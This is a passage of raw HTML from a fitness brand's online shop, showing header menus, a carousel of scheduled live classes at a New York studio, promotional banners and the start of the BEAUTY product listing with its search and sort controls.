                                                                Explore Tracy’s Favorites                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/product-category/favorites/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/product-category/favorites/&#039;, &#039;tracy_s_obsessions&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28122212/TA-Ageless-Experssion.png')">
                                                            <div class="ta-post__caption">
                                                                Tracy’s <br>Obsessions                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/shop/" 
                                                onclick="sendDataToGa(
                                                    '/shop/', 
                                                    'shop', 
                                                    'shop_all_products' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Shop All Products                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/equipment/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/equipment/', 
                                                    'shop', 
                                                    'equipment' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Equipment                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/clothing/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/clothing/', 
                                                    'shop', 
                                                    'apparel' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Apparel                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/beauty/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/beauty/', 
                                                    'shop', 
                                                    'beauty' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Beauty                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/gift-cards/options/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/gift-cards/options/', 
                                                    'shop', 
                                                    'gift_cards' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Gift cards                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                <!-- live (needs to be last to avoid breaking the slider) -->      
        <div id="menu-live" class="ta-header-submenu">
            <div class="ta-container">
                <div class="ta-header-submenu-inner">
                    <div class="ta-header-submenu-content">
                        <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                                        <div class="ta-posts swiper-wrapper">
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_12,_12:00pm_ET Wed_Nov_12_12_00_PM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_12,_12:00pm_ET Wed_Nov_12_12_00_PM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 12 · 12:00 PM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design WED NOV 12, 12:00pm ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Recovery_&#038;_Regenerate_(with_HeartStone)_WED_NOV_12,_2:00pm_ET Wed_Nov_12_2_00_PM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Recovery_&#038;_Regenerate_(with_HeartStone)_WED_NOV_12,_2:00pm_ET Wed_Nov_12_2_00_PM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 12 · 2:00 PM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Recovery &#038; Regenerate (with HeartStone) WED NOV 12, 2:00pm ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Recovery_&#038;_Regenerate_(with_HeartStone)_WED_NOV_12,_5:00pm_ET Wed_Nov_12_5_00_PM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Recovery_&#038;_Regenerate_(with_HeartStone)_WED_NOV_12,_5:00pm_ET Wed_Nov_12_5_00_PM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 12 · 5:00 PM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Recovery &#038; Regenerate (with HeartStone) WED NOV 12, 5:00pm ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_12,_5:30pm_ET Wed_Nov_12_5_30_PM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_WED_NOV_12,_5:30pm_ET Wed_Nov_12_5_30_PM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 12 · 5:30 PM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design WED NOV 12, 5:30pm ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'MYMODE_WED_NOV_12,_6:30_pm_ET Wed_Nov_12_6_30_PM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'MYMODE_WED_NOV_12,_6:30_pm_ET Wed_Nov_12_6_30_PM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Wed, Nov 12 · 6:30 PM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        MYMODE WED NOV 12, 6:30 pm ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_THU_NOV_13,_6:00am_ET Thu_Nov_13_6_00_AM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_THU_NOV_13,_6:00am_ET Thu_Nov_13_6_00_AM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Thu, Nov 13 · 6:00 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design THU NOV 13, 6:00am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_THU_NOV_13,_7:30am_ET Thu_Nov_13_7_30_AM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_THU_NOV_13,_7:30am_ET Thu_Nov_13_7_30_AM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Thu, Nov 13 · 7:30 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design THU NOV 13, 7:30am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'MYMODE_THU_NOV_13,_8:30_am_ET Thu_Nov_13_8_30_AM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'MYMODE_THU_NOV_13,_8:30_am_ET Thu_Nov_13_8_30_AM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Thu, Nov 13 · 8:30 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        MYMODE THU NOV 13, 8:30 am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_THU_NOV_13,_9:30am_ET Thu_Nov_13_9_30_AM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Intermediate_Muscular_Design_THU_NOV_13,_9:30am_ET Thu_Nov_13_9_30_AM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Thu, Nov 13 · 9:30 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Intermediate Muscular Design THU NOV 13, 9:30am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                                                                                                                                                                                            <div class="ta-post swiper-slide">
                                            <div class="ta-post-footer">
                                                <a class="ta-post-footer__btn" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Advanced_Cardio_THU_NOV_13,_10:30am_ET Thu_Nov_13_10_30_AM', 'join_live_class', 'https://tracyanderson.com/product-category/beauty/')">Join LIVE Class</a>
                                            </div>
                                            <a class="ta-post-inner" href="https://tracyanderson.com/studio/live-classes" onclick="sendDataToGa('https://tracyanderson.com/studio/live-classes', 'Advanced_Cardio_THU_NOV_13,_10:30am_ET Thu_Nov_13_10_30_AM', 'image', 'https://tracyanderson.com/product-category/beauty/')">
                                                <div class="ta-post__preview ta-post__preview--has-date" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28121858/live-tracy.jpg')">
                                                    <div class="ta-post__sub-caption">
                                                        Thu, Nov 13 · 10:30 AM                                                    </div>
                                                    <div class="ta-post__caption">
                                                        Advanced Cardio THU NOV 13, 10:30am ET                                                    </div>
                                                    <div class="ta-post__sub-caption">
                                                        59th Street – NYC                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                        <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                                                                                </div>
                    </div>
                    <aside class="ta-header-submenu-aside">
                                                    <ul class="ta-header-submenu-aside__menu">
                                                                    <li>
                                        <a 
                                            href="/studio/live-classes/" 
                                            onclick="sendDataToGa(
                                                '/studio/live-classes/', 
                                                $section_id, 
                                                'view_full_schedule' 
                                                'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                            )">
                                            View Full Schedule                                        </a>
                                    </li>
                                                                    <li>
                                        <a 
                                            href="/studio/signup/premium/" 
                                            onclick="sendDataToGa(
                                                '/studio/signup/premium/', 
                                                $section_id, 
                                                'upgrade_to_ta_live' 
                                                'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                            )">
                                            Upgrade to TA LIVE                                        </a>
                                    </li>
                                                            </ul>
                         
                    </aside>
                </div>
            </div>
        </div>

    </div>
    
    <!-- Mobile indicators -->
    <button id="close-submenu" class="ta-header-btn ta-header-btn--close-submenu" type="button">
        <svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M0.66318 9.04209C0.448771 9.25654 0.442465 9.62235 0.66318 9.83679C0.883896 10.0512 1.24965 10.0512 1.46406 9.83679L5.5 5.80022L9.53594 9.83679C9.75035 10.0512 10.1224 10.0575 10.3368 9.83679C10.5512 9.61604 10.5512 9.25654 10.3368 9.04209L6.30088 4.99921L10.3368 0.962637C10.5512 0.748194 10.5575 0.382379 10.3368 0.167936C10.1161 -0.052814 9.75035 -0.052814 9.53594 0.167936L5.5 4.20451L1.46406 0.167936C1.24965 -0.052814 0.87759 -0.0591212 0.66318 0.167936C0.448771 0.388686 0.448771 0.748194 0.66318 0.962637L4.69912 4.99921L0.66318 9.04209Z"
                    fill="white" />
        </svg>
        Close Menu
    </button>

    <span class="ta-header-scroll-availability-informer">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" viewBox="0 0 24 24">
          <path d="M21.708,7.707l-4,4a1,1,0,0,1-1.415-1.414L18.587,8H14a1,1,0,0,1,0-2h4.587L16.293,3.707a1,1,0,0,1,1.415-1.414l4,4A1,1,0,0,1,21.708,7.707ZM8.438,22h6.069a4,4,0,0,0,2.823-1.166,7.776,7.776,0,0,0,2.209-4.406l.422-2.941.023-2.643-1.569,1.57a2,2,0,1,1-2.829-2.828L16.172,9H11.033V4.112A2.079,2.079,0,0,0,9.364,2.028,2.006,2.006,0,0,0,7.018,4V16.575L5.5,15.066a2.088,2.088,0,0,0-2.658-.294,2,2,0,0,0-.258,3.046l3.027,3.016A4,4,0,0,0,8.438,22Z" />
        </svg>
    </span>
</header>

    
    		<div data-elementor-type="container" data-elementor-id="722652" class="elementor elementor-722652" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-3533a2f7 e-con-full hide_banners elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="3533a2f7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-746487ad elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="746487ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/">
							<img width="2560" height="647" src="https://assets.tracyanderson.com/media/2023/11/20131117/TA-Collection-Week-7-Shop-Banner-Desktop-1-scaled.jpg" class="attachment-full size-full wp-image-766982" alt="" srcset="https://assets.tracyanderson.com/media/2023/11/20131117/TA-Collection-Week-7-Shop-Banner-Desktop-1-scaled.jpg 2560w, https://assets.tracyanderson.com/media/2023/11/20131117/TA-Collection-Week-7-Shop-Banner-Desktop-1-300x76.jpg 300w, https://assets.tracyanderson.com/media/2023/11/20131117/TA-Collection-Week-7-Shop-Banner-Desktop-1-1024x259.jpg 1024w, https://assets.tracyanderson.com/media/2023/11/20131117/TA-Collection-Week-7-Shop-Banner-Desktop-1-768x194.jpg 768w, https://assets.tracyanderson.com/media/2023/11/20131117/TA-Collection-Week-7-Shop-Banner-Desktop-1-100x25.jpg 100w, https://assets.tracyanderson.com/media/2023/11/20131117/TA-Collection-Week-7-Shop-Banner-Desktop-1-1536x388.jpg 1536w, https://assets.tracyanderson.com/media/2023/11/20131117/TA-Collection-Week-7-Shop-Banner-Desktop-1-2048x517.jpg 2048w, https://assets.tracyanderson.com/media/2023/11/20131117/TA-Collection-Week-7-Shop-Banner-Desktop-1-720x182.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-182d8d08 elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="182d8d08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/">
							<img loading="lazy" width="2560" height="756" src="https://assets.tracyanderson.com/media/2023/11/20131148/TA-Collection-Week-7-Shop-Banner-Tablet-1-scaled.jpg" class="attachment-full size-full wp-image-766983" alt="" srcset="https://assets.tracyanderson.com/media/2023/11/20131148/TA-Collection-Week-7-Shop-Banner-Tablet-1-scaled.jpg 2560w, https://assets.tracyanderson.com/media/2023/11/20131148/TA-Collection-Week-7-Shop-Banner-Tablet-1-300x89.jpg 300w, https://assets.tracyanderson.com/media/2023/11/20131148/TA-Collection-Week-7-Shop-Banner-Tablet-1-1024x302.jpg 1024w, https://assets.tracyanderson.com/media/2023/11/20131148/TA-Collection-Week-7-Shop-Banner-Tablet-1-768x227.jpg 768w, https://assets.tracyanderson.com/media/2023/11/20131148/TA-Collection-Week-7-Shop-Banner-Tablet-1-100x30.jpg 100w, https://assets.tracyanderson.com/media/2023/11/20131148/TA-Collection-Week-7-Shop-Banner-Tablet-1-1536x453.jpg 1536w, https://assets.tracyanderson.com/media/2023/11/20131148/TA-Collection-Week-7-Shop-Banner-Tablet-1-2048x604.jpg 2048w, https://assets.tracyanderson.com/media/2023/11/20131148/TA-Collection-Week-7-Shop-Banner-Tablet-1-720x213.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4790d94d elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="4790d94d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/">
							<img loading="lazy" width="2242" height="850" src="https://assets.tracyanderson.com/media/2023/11/20131212/TA-Collection-Week-7-Shop-Banner-Mobile-2.jpg" class="attachment-full size-full wp-image-766984" alt="" srcset="https://assets.tracyanderson.com/media/2023/11/20131212/TA-Collection-Week-7-Shop-Banner-Mobile-2.jpg 2242w, https://assets.tracyanderson.com/media/2023/11/20131212/TA-Collection-Week-7-Shop-Banner-Mobile-2-300x114.jpg 300w, https://assets.tracyanderson.com/media/2023/11/20131212/TA-Collection-Week-7-Shop-Banner-Mobile-2-1024x388.jpg 1024w, https://assets.tracyanderson.com/media/2023/11/20131212/TA-Collection-Week-7-Shop-Banner-Mobile-2-768x291.jpg 768w, https://assets.tracyanderson.com/media/2023/11/20131212/TA-Collection-Week-7-Shop-Banner-Mobile-2-100x38.jpg 100w, https://assets.tracyanderson.com/media/2023/11/20131212/TA-Collection-Week-7-Shop-Banner-Mobile-2-1536x582.jpg 1536w, https://assets.tracyanderson.com/media/2023/11/20131212/TA-Collection-Week-7-Shop-Banner-Mobile-2-2048x776.jpg 2048w, https://assets.tracyanderson.com/media/2023/11/20131212/TA-Collection-Week-7-Shop-Banner-Mobile-2-720x273.jpg 720w" sizes="(max-width: 2242px) 100vw, 2242px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b304a3c e-con-full hide_banners e-flex e-con e-parent" data-id="b304a3c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-27d69ba elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="27d69ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://tracyanderson.com/product-category/equipment/">
							<img loading="lazy" width="1120" height="884" src="https://assets.tracyanderson.com/media/2023/11/04130019/TA-VITALITY-WEEKS-2025-Shop-Mobile-Banner-v6-1.jpg" class="attachment-full size-full wp-image-810655" alt="" srcset="https://assets.tracyanderson.com/media/2023/11/04130019/TA-VITALITY-WEEKS-2025-Shop-Mobile-Banner-v6-1.jpg 1120w, https://assets.tracyanderson.com/media/2023/11/04130019/TA-VITALITY-WEEKS-2025-Shop-Mobile-Banner-v6-1-300x237.jpg 300w, https://assets.tracyanderson.com/media/2023/11/04130019/TA-VITALITY-WEEKS-2025-Shop-Mobile-Banner-v6-1-1024x808.jpg 1024w, https://assets.tracyanderson.com/media/2023/11/04130019/TA-VITALITY-WEEKS-2025-Shop-Mobile-Banner-v6-1-768x606.jpg 768w, https://assets.tracyanderson.com/media/2023/11/04130019/TA-VITALITY-WEEKS-2025-Shop-Mobile-Banner-v6-1-100x79.jpg 100w, https://assets.tracyanderson.com/media/2023/11/04130019/TA-VITALITY-WEEKS-2025-Shop-Mobile-Banner-v6-1-720x568.jpg 720w" sizes="(max-width: 1120px) 100vw, 1120px" />								</a>
													</div>
				</div>
				</div>
				</div>
		<div class="container">
   
    <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://tracyanderson.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://tracyanderson.com/shop/">SHOP</a>&nbsp;&#47;&nbsp;BEAUTY</nav>    <div class="row">
        <div class="col-sm-12">
            <header class="woocommerce-products-header">
                                    <h1 class="woocommerce-products-header__title page-title">BEAUTY</h1>
                
                            </header>
        </div>
    </div>

    <div class="row"><div class="col"><div class="woocommerce-notices-wrapper"></div></div></div><div class="row woosort"><div class="col-6 col-md-4 woo-search-form">
            <form class="form-inline mb-3" role="search" method="get" action="https://tracyanderson.com/" >
            <input class="search-product form-control mr-sm-1" type="text" value="" placeholder="Search..." name="s" />
            <input type="hidden" name="post_type" value="product" />
            <button type="submit" class="btn"><i class="fas fa-search"></i></button>
            </form></div>
	<div class="col-md-4 woo-search-result-count">

<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 20 results</p>

	</div>
<!-- custom container if archive page -->
	<div class="col-6 col-md-4 woo-sort">

<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

	</div>
</div>    <div class="row">
        <div class="col"><hr /></div>
    </div>
    <div class="row  products_with_filter">
        <div class="col-sm-12 col-md-3 section-nav" id="section-nav">
            <? //php dynamic_sidebar('ta-shop-sidebar'); ?>
            <div class="section-nav-trigger" id="section-nav-trigger">SHOP THE COLLECTION <i class="fas fa-chevron-right" aria-hidden="true"></i></div>
            <div class="shop-sidebar nav_menu-7 widget_nav_menu">
